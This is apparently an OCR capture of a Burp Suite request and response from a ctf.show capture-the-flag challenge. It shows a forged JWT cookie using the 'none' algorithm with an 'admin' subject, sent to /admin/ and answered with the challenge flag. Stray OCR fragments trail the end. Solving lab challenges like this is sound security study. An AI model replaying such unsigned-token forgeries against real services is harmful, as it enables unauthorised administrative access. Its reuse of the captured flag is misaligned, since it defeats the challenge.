 Request
Pretty Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: 3965d6d0-95d3-48b4-a57d-3407d9f17108.challenge.ctf.show
3 Cookie: auth=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJpc3MiOiJhZG1pbiIsImlhdCI6MTc1
Mzk2NDU3MywiZXhwIjoxNzUzOTcxNzczLCJuYmYiOjE3NTM5NjQ1NzMsInN1YiI6ImFk
bWluIiwianRpIjoiZTc0ZjdiYTIwYzc5OTczOTEwZmViN2M4MDg2ZTgwNmYifQ.
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Microsoft
Edge";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
0 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36 Edg/138.0.0.0
1 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-User: ?1
5 Sec-Fetch-Dest: document
6 Referer:
https://3965d6d0-95d3-48b4-a57d-3407d9f17108.challenge.ctf.show/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Priority: u=0, i
0 Connection: keep-alive
1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 31 Jul 2025 13:24:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.22
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 45
13
14 ctfshow{b241683e-5b9e-430d-a0c4-5d9aab43a086}
In
Re
Re
Re
Re
Re
Re